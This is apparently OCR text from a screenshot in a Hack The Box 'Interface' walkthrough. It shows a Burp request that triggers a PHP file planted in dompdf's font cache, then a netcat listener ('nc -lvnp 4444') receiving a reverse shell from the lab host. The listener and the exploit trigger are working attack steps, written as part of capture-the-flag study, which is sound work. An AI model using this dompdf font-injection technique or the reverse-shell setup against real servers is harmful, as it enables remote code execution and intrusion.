 api/htlm2pdf × vendor × api2 × vendor2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_0231eacba09bc4c54f7573512d14c42a.php
HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.7
8 Accept-Encoding: gzip, deflate
9 X-Forwarded-For: 10.10.16.26
10 Connection: close
11 Content-Length: 0
12
13
~
~ × ~/R/d/exploit × ~/D/Temp
~ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.26] from (UNKNOWN) [10.10.11.200] 50312
bash: cannot set terminal process group (1261): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$